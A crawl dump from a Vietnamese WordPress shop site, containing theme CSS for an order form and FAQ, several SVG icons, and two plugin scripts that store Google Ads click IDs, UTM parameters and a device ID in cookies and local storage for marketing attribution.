	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-prev.slick-arrow:hover{
	background: url(images/prev1.svg) no-repeat center center;
}

.content-client button.slick-next.slick-arrow:hover{
	background: url(images/next1.svg) no-repeat center center;
}	

.content-paper .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-paper .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-paper .caia-post-list-widget .widgettitle h2,
.content-paper .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-paper .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-paper .caia-post-list-widget .post{
	float: left;
	width: 262px;
	margin: 0 15px;
}

.content-paper .caia-post-list-widget .post a img{
	border-radius: 10px 10px 0 0;
	display: block;
	width: 100%;
}

.content-paper .caia-post-list-widget .post .paper{
	padding: 10px;
	display: block;
	width: calc(100% - 20px);
	border-radius: 0 0 10px 10px;
	margin-bottom: 15px;
}

.content-paper .caia-post-list-widget .post .paper img{
	display: block;
	margin: 0;
	height: 25px;
}

.content-paper .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-order-footer{
	background: #B6DFE8;
}

.content-order-footer .caia_code_widget{
	float: left;
	width: 100%;
	text-align: center;
	margin: 40px 0;
	font-size: 30px;
	color: #1667A4;
	text-transform: uppercase;
	font-weight: 800;
	line-height: 1.3;
}

.content-order-footer .caia_code_widget .widgettitle{
	font-size: 30px;
	color: #2A5DAB;
	font-weight: 700;	
	text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget{
	float: left;
	width: 650px;
	margin: 0 15px 40px;
}

.content-order-footer .widget_caldera_forms_widget p{
	color: #333;
	margin-bottom: 15px;
}

.content-order-footer .widget_text{
	float: right;
	width: 400px;
	margin: 0 15px 40px;
	text-align: center;
}

.content-order-footer .widget_text p img{
	width: 320px;
}

.content-order-footer .widget_text p{
	margin-bottom: 20px;
}

.content-order-footer .widget_text p a{
	font-size: 42px;
	color: #333;
	text-transform: uppercase;
	background: url(images/call.svg) no-repeat left center;
	background-size: 48px;
	padding: 10px 0 0;
	padding-left: 60px;
	line-height: 1;
	font-family: 'Bebas Neue', cursive;
}

.content-order-footer .widget_text p a strong{
	color: #E92923;
	font-size: 56px;
	line-height: 1;
}

.content-order-footer .widget_caldera_forms_widget ul{
	list-style: none;
	margin-bottom: 20px;
}

.content-order-footer .widget_caldera_forms_widget ul li{
	margin-bottom: 5px;
}

.content-order-footer .widget_caldera_forms_widget ul li strong{
	color: #2A5DAB;
}

.content-order-footer .widget_caldera_forms_widget input{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    height: 44px;
    font-size: 18px;
    color: #333;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget textarea{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    font-size: 18px;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget input::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input[type="submit"]{
	background: url(images/cart.svg) no-repeat right 20px center #EE2A24;
	background-size: 20px;
    border-radius: 5px;
    font-weight: 700;
    font-size: 18px;
    color: #F7DF6D;
    border: none;
    padding: 12px 30px;
    padding-right: 50px;
    height: auto;
    display: table;
    margin-top: 15px;
    float: right;
    text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	border-left: 1px solid #8ebcc5;
	border-right: 1px solid #8ebcc5;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4){
	border-top: 1px solid #8ebcc5;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	border-bottom: 1px solid #8ebcc5;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}

.content-order-footer .caldera-grid .row{
	margin: 0;
}

.content-order-footer .caldera-grid .row .col-sm-6 ,
.content-order-footer .caldera-grid .row .col-sm-12,
.content-order-footer .caldera-grid .row .col-sm-4,
.content-order-footer .caldera-grid .row .col-sm-3,
.content-order-footer .caldera-grid .row .col-sm-2,
.content-order-footer .caldera-grid .row .col-sm-5,
.content-order-footer .caldera-grid .row .col-sm-9,
.content-order-footer .caldera-grid .row .col-sm-8{
	padding: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .title{
    background: #2A5DAB;
    border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    text-align: center;
    line-height: 44px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .text{
	border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    line-height: 44px;
    padding: 0 10px;
    height: 44px;
    margin-bottom: 0;
    background: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .thanhtien{
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua {
    padding: 7px 0 0;
}

.quantity-button {
    position: relative;
    cursor: pointer;
    height: 13px;
    width: 21px;
    line-height: 13px;
    text-align: center;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua{
	padding: 7px 0 0;
}

.quantity-up{
	background: url(images/nut.svg) no-repeat top center;
    text-indent: -9999px;
    background-size: cover;
}

.quantity-down{
	background: url(images/nut.svg) no-repeat bottom center;
    text-indent: -9999px;
    background-size: cover;
}

.nuttanggiam .quantity{
    position: relative;
    cursor: pointer;
    width: 70px;
    margin: 0 auto;
}

.quantity-nav{
	position: absolute;
    right: 3px;
    top: 3px;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    opacity: 1; 
    -webkit-appearance: none;
}

.content-order-footer .widget_caldera_forms_widget .row .text input[type="number"]{
	height: 30px;
	background: unset;
	width: 70px;
    margin: 0 auto;
    position: relative;
    padding: 6px 0 6px 12px;
    border-radius: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .form-group{
	margin-bottom: 0;
}

.content-order-footer .caldera-grid .col-sm-6{
	width: 49%;
}

.content-order-footer .caldera-grid .col-sm-6.first_col{
	float: left;
}

.content-order-footer .caldera-grid .col-sm-6.last_col{
	float: right;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.phi{
	color: #279695;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	color: #EB5757;
	font-weight: bold;
}

.content-order-footer .widget_caldera_forms_widget .row .text.tien{
	text-align: right;
}

h1.archive-heading{
	text-align: center;
}

h1.archive-heading a{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
}

.archive .content .post{
	float: left;
	width: 360px;
	margin: 15px;
}

.archive .content .post:nth-child(3n+2){
	clear: both;
}

.archive .content .post a img{
	display: block;
	width: 100%;
	border-radius: 10px;
	padding: 0;
	border: none;
	background: none;
	margin-bottom: 15px;
}

.archive .content .post h2 a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

h1.entry-title{
	font-size: 34px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;
	text-align: center;
}

.single .content .entry-content h2,
.page .content .entry-content h2{
	font-size: 24px;
	color: #2A5DAB;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content h3,
.page .content .entry-content h3{
	font-size: 22px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content iframe,
.page .content .entry-content iframe{
	display: table;
	margin: 0 auto 15px;
}

.single .content .entry-content p,
.page .content .entry-content p,
.single .content .entry-content ul,
.page .content .entry-content ul,
.single .content .entry-content ol,
.page .content .entry-content ol{
	font-size: 20px;
}

.content-info-meta,
.content-after-single{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.comment-reply-title,
.yarpp-related .title,
.binhluan,
.new-comment .titles,
.content-after-single .widget_text .widgettitle{
    margin-bottom: 20px;
    font-size: 30px;
    color: #2A5DAB;
    font-weight: 700;	
    text-transform: uppercase;
}

.content-info-meta .info-author{
	text-align: right;
	font-size: 18px;
	margin-bottom: 10px;
}

.content-after-single .widget_text{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.content-after-single .widget_media_image{
	width: 360px;
	margin: 30px auto;
}

.page-template-page-diembantong .content .entry-content table td{
	float: left;
	width: 24%;
	height: auto;
}

.page-template-page-diembantong .content .entry-content table td.diemmua{
	width: 100%;
	margin-bottom: 15px;
	border-bottom: 1px solid #d6d6d6;
	padding-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table .ad-ad{
	font-size: 24px;
	font-weight: 700;
	color: #2A5DAB;
	padding: 5px 0;
}

.page-template-page-diembantong .content .entry-content table ul li{
	margin-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table ul li a{
	color: #2A5DAB;
}

.page-template-page-diemban .content table {
    width: 100%;
    margin-bottom: 15px;
}

.page-template-page-diemban .content table, 
.page-template-page-diemban .content table td, 
.page-template-page-diemban .content table th, 
.page-template-page-diemban .content table tbody {
    border-collapse: collapse;
    padding: 10px;
    border: 1px solid #d6d6d6;
    text-align: left;
	margin-bottom: 15px;
}

.page-template-page-diemban table tr:first-child {
    background: #2A5DAB;
    color: #fff;
    font-weight: 700;
}

.yarpp-related ul,
.content-after-single .widget_text ul{
	padding-left: 20px;
	color: #C4C4C4;
}

.yarpp-related ul li,
.content-after-single .widget_text ul li{
	border-bottom: 1px dashed #d6d6d6;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.yarpp-related ul li a,
.content-after-single .widget_text ul li a{
	font-size: 18px;
	color: #333;
}

.popup-comment{
	position: fixed;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
	z-index: 2000;
	top: 0;
	left: 0;
	display: none;
}

.popup-comment .box-comment{
	position: fixed;
	width: 555px;
	padding: 30px 30px 15px;
	margin: 0 auto;
	top: 25%;
	left: 0;
	right: 0;
	z-index: 3000;
	background: #fff;
}

.popup-comment p{
	margin-bottom: 10px;
}

.popup-comment .close-popup-comment{
	position: absolute;
	font-size: 15px;
	color: #fff;
	height: 20px;
	width: 20px;
	padding: 0;
	margin: 0;
	border: 1px solid #fff;
	line-height: 20px;
	text-align: center;
	cursor: pointer;
	right: -21px;
	top: -21px;
}

.cauhoitg .itemclick {
    float: left;
    font-size: 17px;
    color: #333;
    font-weight: 700;
    padding: 10px 15px;
    width: calc(100% - 30px);
    cursor: pointer;
}

.cauhoitg {
    float: left;
    width: calc(100% - 2px);
    height: auto;
    background: #f7f8f9;
    border: 1px solid #d6d6d6;
}

.cauhoitg .noidungtg{
    float: left;
    width: calc(100% - 30px);
    padding: 15px;
    display: none;
    background: #fff;
}

.cauhoitg .noidungtg ul{
	padding-left: 20px;
}

.page-template-page-thacmac .entry-content{
	float: left;
	width: 100%;
}

.cauhoitg .itemclick:hover,
.cauhoitg .itemclick.close{
	background: #2A5DAB;
	color: #fff;
}

.fb_reset>div{
	display: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/db.svg
body_size: 3434
content:
<svg width="50" height="55" viewBox="0 0 50 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d)">
<rect x="4" width="44" height="44" rx="10" fill="#EE2A24"/>
<path opacity="0.2" d="M26 12.25C24.0109 12.25 22.1032 13.0402 20.6967 14.4467C19.2902 15.8532 18.5 17.7609 18.5 19.75C18.5 26.5 26 31.75 26 31.75C26 31.75 33.5 26.5 33.5 19.75C33.5 17.7609 32.7098 15.8532 31.3033 14.4467C29.8968 13.0402 27.9891 12.25 26 12.25ZM26 22.75C25.4067 22.75 24.8266 22.5741 24.3333 22.2444C23.8399 21.9148 23.4554 21.4462 23.2284 20.8981C23.0013 20.3499 22.9419 19.7467 23.0576 19.1647C23.1734 18.5828 23.4591 18.0482 23.8787 17.6287C24.2982 17.2091 24.8328 16.9234 25.4147 16.8076C25.9967 16.6919 26.5999 16.7513 27.1481 16.9784C27.6962 17.2054 28.1648 17.5899 28.4944 18.0833C28.8241 18.5766 29 19.1567 29 19.75C29 20.5456 28.6839 21.3087 28.1213 21.8713C27.5587 22.4339 26.7956 22.75 26 22.75Z" fill="#FFE38E"/>
<path d="M26 16C25.2583 16 24.5333 16.2199 23.9166 16.632C23.2999 17.044 22.8193 17.6297 22.5355 18.3149C22.2516 19.0002 22.1774 19.7542 22.3221 20.4816C22.4668 21.209 22.8239 21.8772 23.3484 22.4017C23.8728 22.9261 24.541 23.2833 25.2684 23.4279C25.9958 23.5726 26.7498 23.4984 27.4351 23.2145C28.1203 22.9307 28.706 22.4501 29.118 21.8334C29.5301 21.2167 29.75 20.4917 29.75 19.75C29.7489 18.7558 29.3534 17.8026 28.6504 17.0996C27.9474 16.3966 26.9942 16.0011 26 16ZM26 22C25.555 22 25.12 21.868 24.75 21.6208C24.38 21.3736 24.0916 21.0222 23.9213 20.611C23.751 20.1999 23.7064 19.7475 23.7932 19.311C23.8801 18.8746 24.0943 18.4737 24.409 18.159C24.7237 17.8443 25.1246 17.63 25.561 17.5432C25.9975 17.4564 26.4499 17.501 26.861 17.6713C27.2722 17.8416 27.6236 18.13 27.8708 18.5C28.118 18.87 28.25 19.305 28.25 19.75C28.2493 20.3465 28.0121 20.9184 27.5903 21.3403C27.1684 21.7621 26.5965 21.9993 26 22Z" fill="#FFE38E"/>
<path d="M26 11.5C23.8127 11.5025 21.7157 12.3725 20.1691 13.9191C18.6225 15.4657 17.7525 17.5627 17.75 19.75C17.75 22.6934 19.1103 25.8137 21.684 28.7734C22.8422 30.1108 24.1455 31.3152 25.5699 32.3644C25.6959 32.4527 25.8461 32.5 26 32.5C26.1539 32.5 26.3041 32.4527 26.4301 32.3644C27.8545 31.3152 29.1578 30.1108 30.316 28.7734C32.8896 25.8137 34.25 22.6935 34.25 19.75C34.2475 17.5627 33.3775 15.4657 31.8309 13.9191C30.2843 12.3725 28.1873 11.5025 26 11.5ZM26 30.8106C24.45 29.5949 19.25 25.1154 19.25 19.75C19.25 17.9598 19.9612 16.2429 21.227 14.977C22.4929 13.7112 24.2098 13 26 13C27.7902 13 29.5071 13.7112 30.773 14.977C32.0388 16.2429 32.75 17.9598 32.75 19.75C32.75 25.1155 27.5497 29.5952 26 30.8106Z" fill="#FFE38E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.59202 31.9739C5.59202 31.9739 10.3582 40.8859 10.6933 43.8427C10.8514 45.2377 10.511 46.8815 10.067 48.1634C9.89711 48.6538 9.68779 49.1427 9.48582 49.5739C9.27672 50.0203 9.73955 50.4924 10.1642 50.242C12.2749 48.9975 16.1817 46.3178 18.0984 42.5998C20.8014 37.3566 5.59202 31.9739 5.59202 31.9739Z" fill="#EE2A24"/>
</g>
<defs>
<filter id="filter0_d" x="0.629639" y="0" width="49.3704" height="55.0224" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="2" dy="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.675 0 0 0 0 0.0200496 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/call.svg
body_size: 1559
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24.895" cy="24" r="24" fill="#E93422"/>
<path d="M31.1411 27.8765C30.3571 27.1024 29.3782 27.1024 28.5991 27.8765C28.0048 28.4658 27.4105 29.0551 26.8262 29.6544C26.6664 29.8192 26.5315 29.8542 26.3367 29.7443C25.9522 29.5346 25.5427 29.3648 25.1731 29.135C23.4501 28.0513 22.0068 26.6579 20.7283 25.0897C20.094 24.3106 19.5297 23.4766 19.1352 22.5377C19.0552 22.3479 19.0702 22.2231 19.225 22.0683C19.8194 21.4939 20.3987 20.9046 20.983 20.3153C21.797 19.4963 21.797 18.5374 20.978 17.7133C20.5135 17.2439 20.0491 16.7844 19.5846 16.315C19.1052 15.8355 18.6307 15.3511 18.1463 14.8767C17.3622 14.1125 16.3834 14.1125 15.6043 14.8817C15.005 15.471 14.4306 16.0753 13.8214 16.6546C13.257 17.189 12.9723 17.8432 12.9124 18.6073C12.8175 19.8509 13.1222 21.0245 13.5517 22.1681C14.4306 24.5354 15.7691 26.6379 17.3922 28.5657C19.5846 31.1726 22.2016 33.2352 25.263 34.7235C26.6414 35.3927 28.0697 35.9071 29.6229 35.992C30.6917 36.0519 31.6206 35.7823 32.3647 34.9482C32.8741 34.3789 33.4484 33.8595 33.9878 33.3151C34.7869 32.5061 34.7919 31.5272 33.9978 30.7282C33.0489 29.7743 32.095 28.8254 31.1411 27.8765Z" fill="white"/>
<path d="M30.1871 23.8961L32.03 23.5815C31.7403 21.8885 30.9412 20.3553 29.7277 19.1367C28.4442 17.8532 26.821 17.0441 25.0331 16.7944L24.7734 18.6473C26.1568 18.842 27.4154 19.4663 28.4092 20.4602C29.3481 21.3991 29.9624 22.5877 30.1871 23.8961Z" fill="white"/>
<path d="M33.0692 15.8855C30.9416 13.7579 28.2498 12.4145 25.2783 12L25.0186 13.8528C27.5856 14.2124 29.9128 15.3761 31.7507 17.2089C33.4937 18.9519 34.6373 21.1543 35.0518 23.5765L36.8947 23.2619C36.4103 20.4551 35.0868 17.9081 33.0692 15.8855Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/nut.svg
body_size: 786
content:
<svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 15H24V27C24 28.1046 23.1046 29 22 29H2C0.89543 29 0 28.1046 0 27V15Z" fill="#2A5DAB"/>
<path d="M9.4047 20.25C9.22332 20.25 9.1024 20.3683 9.04194 20.5577C8.96133 20.747 9.00163 20.9127 9.12255 21.0547L11.7223 24.108C11.8029 24.2027 11.8835 24.25 12.0045 24.25C12.1052 24.25 12.206 24.2027 12.2866 24.108L14.8864 21.0547C15.0073 20.9127 15.0274 20.747 14.967 20.5577C14.8864 20.3683 14.7655 20.25 14.6042 20.25H9.4047Z" fill="white"/>
<path d="M0 14H24V2C24 0.895431 23.1046 0 22 0H2C0.89543 0 0 0.895431 0 2V14Z" fill="#2A5DAB"/>
<path d="M9.4047 8.75C9.22332 8.75 9.1024 8.63166 9.04194 8.44231C8.96133 8.25296 9.00163 8.08728 9.12255 7.94527L11.7223 4.89201C11.8029 4.79734 11.8835 4.75 12.0045 4.75C12.1052 4.75 12.206 4.79734 12.2866 4.89201L14.8864 7.94527C15.0073 8.08728 15.0274 8.25296 14.967 8.44231C14.8864 8.63166 14.7655 8.75 14.6042 8.75H9.4047Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0
body_size: 1289
content:
function getParam(p) {
    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
    var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
    var expiryDate = new Date().getTime() + expiryPeriod;
    return {
        value: value,
        expiryDate: expiryDate
    };
}

function appendValueInInput(obj, gclid) {
    obj.value = gclid.value;
}

function addGclid() {
    var gclidParam = getParam('gclid');
    var gclidFormFieldSelector = 'gclid_field';
    var gclidRecord = null;

    var gclsrcParam = getParam('gclsrc');
    var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

    if (gclidParam && isGclsrcValid) {
        gclidRecord = getExpiryRecord(gclidParam);
        localStorage.setItem('gclid', JSON.stringify(gclidRecord));
    }

    var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
    var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
    if (!isGclidValid) {
        return;
    }
    if (isGclidValid) {
        var tmp_gclid_field = jQuery('.tmp_tracking-gclid_field');
        if (jQuery('input', tmp_gclid_field).length > 0) {
            jQuery('input', tmp_gclid_field).each(function (i, obj) {
                appendValueInInput(obj, gclid);
            });
        }
    }
}

window.addEventListener('load', addGclid);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0
body_size: 4303
content:
var time_week = 6048e5;
var long_year = 31536e6;

var click_time = new Date;
var click_link = "";
var link_referrer = "";
var url_referrer = "";
var cookie_link_referrer = "";

"undefined" == typeof tmp_cps && (tmp_cps = {
    get_query: function (e) {
        if ("" == e) return {};
        for (var o = {}, c = 0; c < e.length; ++c) {
            var t = e[c].split("=", 2);
            1 == t.length ? o[t[0]] = "" : o[t[0]] = decodeURIComponent(t[1].replace(/\+/g, " "))
        }
        return o
    }(window.location.search.substr(1).split("&")),
    tmp_save_tracking: function () {
        console.log(123);
        click_link = window.location.href;
        if (document.referrer !== "") {
            var myURLObj = new URL(document.referrer);
            url_referrer = myURLObj.hostname;
            link_referrer = url_referrer;
            click_link = window.location.href;
        }
        // else {
        //     url_referrer = "";
        //     link_referrer = tmp_cps.get_cookie('link_referrer');
        //     click_link = tmp_cps.get_cookie('click_link');
        // }
        // click_link = window.location.href;
        // console.log(url_referrer)
        // if (url_referrer != "") {
        //     tmp_cps.clear_cookie()
        // }

        if (tmp_cps.get_query['utm_source'] || tmp_cps.get_query['gclid']) {
            tmp_cps.save_cookie("utm_source", tmp_cps.get_query['utm_source'], time_week);
            tmp_cps.save_cookie("utm_medium", tmp_cps.get_query['utm_medium'], time_week);
            tmp_cps.save_cookie("utm_campaign", tmp_cps.get_query['utm_campaign'], time_week);
            tmp_cps.save_cookie("utm_content", tmp_cps.get_query['utm_content'], time_week);
            tmp_cps.save_cookie("utm_keyword", tmp_cps.get_query['utm_keyword'], time_week);
            tmp_cps.save_cookie("click_link", click_link, long_year);
        } else {
            tmp_cps.get_cookie('click_link') ? '' : tmp_cps.save_cookie("click_link", window.location.href, long_year);
        }
        link_referrer ? tmp_cps.save_cookie("link_referrer", link_referrer, time_week) : '';
        tmp_cps.save_cookie("click_time", click_time.toUTCString(), time_week);
    },
    tmp_get_tracking_by_key: function (key_name) {
        return tmp_cps.get_cookie(key_name)
    },
    create_UUID: function () {
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = (dt + Math.random() * 16) % 16 | 0;
            dt = Math.floor(dt / 16);
            return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16);
        });
        return uuid;
    },


    generate_device_id: function () {
        var device_id = tmp_cps.tmp_get_tracking_by_key('device_token');
        if (!device_id || device_id == "" || device_id == null) {
            device_id = tmp_cps.create_UUID();
            tmp_cps.save_cookie('device_token', device_id, long_year);
        }
        return device_id;
    },
    clear_cookie: function () {
        tmp_cps.delete_cookie("utm_source"),
            tmp_cps.delete_cookie("utm_medium"),
            tmp_cps.delete_cookie("utm_campaign"),
            tmp_cps.delete_cookie("utm_content"),
            tmp_cps.delete_cookie("utm_keyword"),
            tmp_cps.delete_cookie("click_time"),
            tmp_cps.delete_cookie("link_referrer"),
            tmp_cps.delete_cookie("click_link")
    },
    delete_cookie: function (e) {
        e = "tmp_" + e;
        var o = new Date;
        o.setTime(o.getTime() - 2592e6);
        var c = "expires=" + o.toUTCString();
        document.cookie = e + "=;" + c + ";path=/"
    },
    save_cookie: function (e, o, time) {

        if (o == undefined) {
            return false;
        }
        e = "tmp_" + e;
        var c = new Date;
        c.setTime(c.getTime() + time);
        var t = "expires=" + c.toUTCString();
        document.cookie = e + "=" + o + ";" + t + ";path=/"
    },
    get_cookie: function (e) {
        e = "tmp_" + e;
        for (var o = e + "=", c = decodeURIComponent(document.cookie).split(";"), t = 0; t < c.length; t++) {
            for (var i = c[t];
                 " " == i.charAt(0);) i = i.substring(1);
            if (0 == i.indexOf(o)) return i.substring(o.length, i.length)
        }
        return "";
    }
}), tmp_cps.tmp_save_tracking(), tmp_cps.generate_device_id();
  

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg
body_size: 40898
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M44 47.4969V24.0309H49.835L54.1263 37.8639L54.183 24.0309H59.3524V47.4969H53.5457L49.226 32.9901L49.1694 47.4969H44Z" fill="#666666"/>
<path d="M61.7317 47.4969V24.0309H67.071V32.8181H70.1443V24.0309H75.4837V47.4969H70.1443V37.5055H67.071V47.4969H61.7317Z" fill="#666666"/>
<path d="M81.1487 24.0022H88.2301L92.6064 47.4969H86.9838L86.4881 43.3254H82.7491L82.1968 47.4969H76.8574L81.1487 24.0022ZM85.3551 18.6124L86.6297 22.5974H83.9388L80.7805 18.6124H85.3551ZM83.3015 39.154H85.9641L84.7177 27.6432L83.3015 39.154Z" fill="#666666"/>
<path d="M100.283 28.5607V24.0309H112.533V28.5607H109.078V47.4969H103.738V28.5607H100.283Z" fill="#666666"/>
<path d="M114.049 47.4969V24.0309H119.388V32.8181H122.461V24.0309H127.801V47.4969H122.461V37.5055H119.388V47.4969H114.049Z" fill="#666666"/>
<path d="M130.166 41.0892V24.0309H135.505V41.1466C135.505 41.9684 135.581 42.5657 135.732 42.9384C135.873 43.3302 136.312 43.5261 137.049 43.5261C137.549 43.5261 137.936 43.3732 138.21 43.0674C138.456 42.7712 138.578 42.1309 138.578 41.1466V24.0309H143.918V41.0892C143.918 43.163 143.299 44.8067 142.062 46.0204C140.826 47.2532 139.154 47.8696 137.049 47.8696C134.953 47.8696 133.286 47.2627 132.049 46.0491C130.794 44.8354 130.166 43.1821 130.166 41.0892Z" fill="#666666"/>
<path d="M146.283 30.4098C146.283 28.1927 146.93 26.4869 148.223 25.2923C149.441 24.1838 151.089 23.6295 153.166 23.6295C155.215 23.6295 156.877 24.1981 158.151 25.3353C159.426 26.4821 160.063 28.1736 160.063 30.4098V41.0892C160.063 43.1439 159.445 44.7876 158.208 46.0204C156.971 47.2532 155.29 47.8696 153.166 47.8696C151.07 47.8696 149.403 47.2627 148.167 46.0491C146.911 44.8354 146.283 43.1821 146.283 41.0892V30.4098ZM148.861 22.5974L151.268 18.6124H155.361L157.457 22.5974H154.441L153.166 20.3612L151.707 22.5974H148.861ZM151.622 41.5623C151.622 42.2695 151.74 42.819 151.976 43.2108C152.203 43.5452 152.6 43.7125 153.166 43.7125C153.799 43.7125 154.242 43.4353 154.497 42.8811C154.629 42.4701 154.696 42.0305 154.696 41.5623V29.9368C154.696 29.373 154.639 28.9238 154.526 28.5893C154.29 28.0637 153.836 27.8009 153.166 27.8009C152.524 27.8009 152.075 28.0542 151.821 28.5607C151.688 28.9716 151.622 29.4303 151.622 29.9368V41.5623ZM157.401 15H161.451L158.675 18.5694H156.169L157.401 15Z" fill="#666666"/>
